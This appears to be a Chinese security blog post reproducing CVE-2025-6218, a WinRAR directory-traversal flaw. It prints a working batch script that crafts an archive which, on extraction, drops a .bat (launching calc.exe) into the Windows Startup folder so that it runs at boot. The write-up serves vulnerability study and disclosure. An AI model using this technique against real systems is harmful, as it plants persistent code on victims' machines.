【漏洞复现】CVE-2025-6218|WinRAR目录遍历远程代码执行漏洞

原文链接: https://mp.weixin.qq.com/s?__biz=Mzg2ODcxMjYzMA==&mid=2247486079&idx=2&sn=b06c26e63d5694cb6383efb350fb9f34

【漏洞复现】CVE-2025-6218|WinRAR目录遍历远程代码执行漏洞

原创 alicy 信安百科 2025-07-13 12:02

0x00 前言

WinRAR 是一款功能强大的压缩包管理器,它是档案工具RAR在 Windows环境下的图形界面。

该软件可用于备份数据,缩减电子邮件附件的大小,解压缩从 Internet 上下载的RAR、ZIP及其它类型文件,并且可以新建 RAR 及 ZIP 格式等的压缩类文件。

从5.60版开始,WinRAR启用了新的图标,但用户仍可以通过官网提供的主题包换回原版风格的图标。

0x01 漏洞描述

漏洞的根本原因在于WinRAR对文件路径的处理不当,恶意构造的文件路径可能导致进程访问不该访问的目录,从而在当前用户上下文中执行恶意代码。

0x02 CVE编号

CVE-2025-6218

0x03 影响版本

WinRAR ≤ 7.11

0x04 漏洞复现



1、下载安装winrar(版本

≤ 7.11

)

2、使用

CVE-2025-6218的

POC生成恶意压缩包文件

POC:

https://github.com/skimask1690/CVE-2025-6218-POC

批处理文件内容如下:

@echo off

title CVE-2025-6218 POC

echo calc.exe > POC.bat

"C:\Program Files\WinRAR\WinRAR.exe" a -ap" \.. \.. \AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\" CVE-2025-6218.zip POC.bat

echo.

if errorlevel 1 (

echo [!] Failed to create POC.

) else (

echo [+] CVE-2025-6218.zip created successfully!

)

echo.

del POC.bat

pause

注意:

" \.. \.. \AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\"

中的\.. \.. \根据当前bat的目录位置决定增加还是减少



3、右键解压缩恶意文件到目录时,触发目录跳转。



4、启动目录成功看到恶意的bat文件



5、重启系统之后可以看到恶意bat文件成功执行。

0x05 参考链接

https://www.zerodayinitiative.com/advisories/ZDI-25-409/

推荐阅读:

CVE-2025-6218|WinRAR目录遍历远程代码执行漏洞

【漏洞复现】CVE-2023-38831 WinRAR代码执行漏洞

CVE-2025-49113|Roundcube Webmail反序列化漏洞(POC)

Ps:国内外安全热点分享,欢迎大家分享、转载,请保证文章的完整性。文章中出现敏感信息和侵权内容,请联系作者删除信息。信息安全任重道远,感谢您的支持

!!!

本公众号的文章及工具仅提供学习参考,由于传播、利用此文档提供的信息而造成任何直接或间接的后果及损害,均由使用者本人负责,本公众号及文章作者不为此承担任何责任。